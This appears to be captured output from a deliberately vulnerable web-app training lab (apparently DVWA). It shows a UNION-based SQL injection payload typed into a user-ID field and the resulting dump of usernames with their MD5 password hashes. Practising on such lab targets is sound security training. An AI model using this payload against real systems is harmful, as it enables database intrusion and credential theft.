 User ID:
Submit
ID: 1' union select 1,concat_ws(',',user,password) from users#
First name: admin
Surname: admin
ID: 1' union select 1,concat_ws(',',user,password) from users#
First name: 1
Surname: admin,21232f297a57a5a743894a0e4a801fc3
ID: 1' union select 1,concat_ws(',',user,password) from users#
First name: 1
Surname: gordonb,e99a18c428cb38d5f260853678922e03
ID: 1' union select 1,concat_ws(',',user,password) from users#
First name: 1
Surname: 1337,8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select 1,concat_ws(',',user,password) from users#
First name: 1
Surname: pablo,0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select 1,concat_ws(',',user,password) from users#
First name: 1
Surname: smithy,5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select 1,concat_ws(',',user,password) from users#
First name: 1
Surname: user,ee11cbb19052e40b07aac0ca060c23ee